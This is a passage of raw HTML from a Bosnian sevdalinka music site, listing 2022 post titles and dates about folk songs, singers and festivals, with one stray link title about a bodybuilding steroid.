stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dragane što me zaboravljaš &#8211; Nermina Sinanagić</span> <span class="post-date">24/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/gledali-se-mujo-i-nizama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gledali se Mujo i Nizama &#8211; Emina Zečaj</span> <span class="post-date">21/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke &#8211; Otvorene prijave</span> <span class="post-date">05/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/amira-medunjanin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amira Medunjanin &#8211; Sevdahlije, novi izvođači sevdalinke (2)</span> <span class="post-date">04/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/salko-se-vija-previja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Salko se vija previja</span> <span class="post-date">29/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/iman-pasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Iman Pašić &#8211; Mila majko šalji me na vodu (VIDEO)</span> <span class="post-date">28/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-fest/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">8. i 9. avgusta 28. Internacionalni “Festival ljubavi” – Sevdah fest i Festival narodne muzike Bihać 2022.</span> <span class="post-date">27/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/rumena-mi-ruza-procvala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rumena mi ruža procvala &#8211; Munevera Zonić 4</span> <span class="post-date">22/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi-pala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Kiša bi pala, pasti ne može” &#8211; priča o pjesmi</span> <span class="post-date">17/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko-pod-brdom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Fahrudin Bajrić</span> <span class="post-date">13/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Sinoć dođe tuđe momče</span> <span class="post-date">06/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/ilidza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko je na festivalu &#8220;Ilidža &#8217;69&#8221; najviše profitirao a da nagradu nije osvojio?</span> <span class="post-date">02/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sejo-pitic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejo Pitić &#8211; doajen sevdalinke, objavio album kojim obilježava 60. godina umjetničkog rada</span> <span class="post-date">01/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dilbere &#8211; Haris Sefer</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Nermina Sinanagić</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/lov-lovio-muharem/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lov lovio Muharem &#8211; Meho Puzić</span> <span class="post-date">21/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/trenbolon/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Trenbolon je jedan od najmoćnijih steroida za izgradnju mišićne mase</span> <span class="post-date">17/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/poezija-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Poezija sevdaha” &#8211; Predstavljena u Tuzli (10.6.2022 g.)</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dvore-gradi-komadina-mujo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dvore gradi Komadina Mujo</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dragisa-nedovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dragiša Nedović iz Kragujevca &#8211; Autor je sevdalinki koje svi volimo</span> <span class="post-date">10/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/latif-mocevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Moćević predstavlja &#8211; &#8220;Vrtovi sevdaha&#8221;</span> <span class="post-date">05/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/na-put-se-spremam/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Na put se spremam &#8211; Nedžad Imamović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Rahima Halimanović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade-na-behar-na-voce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nihad Velić &#8211; Snijeg pade na behar na voće</span> <span class="post-date">29/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Najbolji muzičar Evrope u 2021. godini, 9. juna u Lukavcu</span> <span class="post-date">23/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović – jedan od najboljih interpretatora sevdalinke u historiji BiH</span> <span class="post-date">22/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-te-zene-vile-bijele/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah te žene vile bijele</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja &#8211; Rahima Halimanović</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/nermina-sinanagic-razbolje-se-simsir-list/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nermina Sinanagić &#8211; Razbolje se šimšir list</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/radmila-dimic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Radmila Dimić &#8211; Cura bere plav jorgovan</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Aj kakve Ajka crne oči ima</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/gdje-si-da-si-moj-golube/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gdje si da si moj golube &#8211; Safet Dedajić i Adna Azabagić</span> <span class="post-date">30/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/crven-fesic-nano/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Crven fesić nano</span> <span class="post-date">24/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/amir-kazic-leo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amir Kazić Leo &#8211; &#8220;Esnaf&#8221;: 1. album sevdalinki</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zute-dunje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kako je nastala sevdalinka Žute dunje, u 1 filmu je otpjevana</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-plemenita/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja plemenita</span> <span class="post-date">18/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudila-se-aman-ja-tekst-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudila se aman ja u izvedbi Džihada Polića</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bulbul-pjeva-okolo-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bulbul pjeva okolo Mostara</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/belma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Belma Huseinefendić &#8211; Pjevam sevdalinke, to je naša lična karta</span> <span class="post-date">09/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenan-loncarevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženan Lončarević &#8211; Kraj tanana šadrvana</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-prica-o-sevdalinki/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Čudna jada od Mostara grada&#8221; &#8211; Priča o sevdalinki</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Idem Bosnu da vidim pa se veselim (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/ibro-bublin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ibro Bublin (iz mlađih dana) &#8211; Što nam nema sa Drine vedrine (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/slobodan-lalic-bodo-legenda-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Slobodan Lalić Bodo &#8211; legenda sevdaha</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-poharana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja poharana</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/jozo-penava/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jozo Penava &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/beba-selimovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Dvije godine bez voljene Bebe</span> <span class="post-date">10/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/arif-alajbegovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović &#8211; Čuvar sevdalinke preminuo u 75. godini u Sarajevu</span> <span class="post-date">05/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cije-je-ono-djevojce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čije je ono djevojče</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cempres-viti-cempres-ponositi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čempres viti čempres ponositi</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cvjetala-mi-ruza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Cvjetala mi ruža</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja, divna, mila</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić nas obradovao sa &#8220;Lijepom Tuzlankom&#8221;</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenana-i-dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana i Dženana &#8211; „Sevdah i klasika“ za 8. mart u Centru za kulturu Lukavac</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bosno moja zemljo mila</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/vera-ivkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Vera Ivković &#8211; Bere cura plav’ jorgovan</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/banja-luko-vatrom-izgorjela/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Banja Luko vatrom izgorjela</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/azra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Azra pjeva Himzo Polovina</span> <span class="post-date">16/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Porodica Petković: Jovica, Ratomir i Branko bili su čuvari sevdalinke</span> <span class="post-date">13/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/setala-sam-gore-dolje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šetala sam gore dolje &#8211; Refija Muslić</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-gdje-si-dragi-ziva-zeljo-moja-zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Aj gdje si dragi živa željo moja</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Baščo moja</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Nikada više, nikada</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-draga-dragom-na-ruci-zaspala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aj draga dragom na ruci zaspala</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; legenda bosanske sevdalinke</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Aj bosiok se s rosom zamjerio</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-meraka-u-veceri-rane/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah meraka u večeri rane</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/a-sto-cemo-ljubav-kriti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">A što ćemo ljubav kriti &#8211; Silvana Armenulić</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-dezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; AH MOJ DORO</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Džihad Polić &#038; Zlaja Sjerić &#8211; Vino pije Vilić Huseine</span> <span class="post-date">23/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedeljko-bilkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedeljko Bilkić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-aljo-tekst/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj Aljo &#8211; Zehra Deović</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Lejla Piljević: &#8220;Čudna jada od Mostara grada&#8221; na drugačiji način (VIDEO)</span> <span class="post-date">07/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ismet-alajbegovic-serbo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Alajbegović Šerbo &#8211; Prva harmonika Bosne i Hercegovine</span> <span class="post-date">06/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/tebi-majko-misli-lete/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović 